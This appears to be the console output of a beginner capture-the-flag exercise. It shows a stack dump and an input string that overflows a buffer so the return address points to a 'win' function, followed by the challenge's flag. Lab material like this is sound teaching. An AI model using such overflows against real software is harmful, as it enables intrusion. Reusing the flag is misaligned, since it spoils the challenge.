 stack memory
69 77 68 65 66 69 65 75 iwhefieu <---- RSP (stack pointer)
68 69 65 75 77 68 66 69 hieuwhfi
77 75 65 68 66 69 77 65 wuehfiwe
75 68 66 69 77 75 65 68 uhfiwueh
66 69 77 75 65 68 66 69 fiwuehfi
77 75 65 68 66 69 77 77 wuehfiww
65 6f 69 66 6a 77 6f 65 eoifjwoe <---- RBP (base pointer)
08 16 40 00 00 00 00 00 ..@..... <---- return address [0x401608]
win function @ 0x401608
press enter to terminate your input
to insert a byte based on the hex value, prefix it with a '\' character
(i.e.) typing \41 will produce A
input: iwhefieuhieuwhfiwuehfiweuhfiwuehfiwuehfiwuehfiwweoifjwo@
returning to --> 0x401608
you got your first ret2win!
grey{d1d_y0u_n0t1ce_m3m0ry_1n_l1ttl3_3nd14n_and_the_difference_between_raw_bytes_and_their_hex_representations?}